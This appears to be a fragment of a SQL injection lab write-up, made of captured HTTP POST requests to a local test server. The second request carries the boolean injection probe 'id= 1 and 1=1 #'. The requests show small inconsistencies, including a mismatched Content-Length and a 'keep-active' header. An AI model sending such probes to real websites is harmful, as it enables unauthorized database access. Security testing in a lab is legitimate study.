 Raw 头 Hex
POST / HTTP/1.1
Host: 127.0.0.1:8888
Content-Length: 651
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynVP2yp8TzAwZ42N8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.50
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://127.0.0.1:8888/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: keep-active
id=1POST / HTTP/1.1
Host: 127.0.0.1:8888
Content-Length: 14
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynVP2yp8TzAwZ42N8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.50
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://127.0.0.1:8888/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
id= 1 and 1=1 #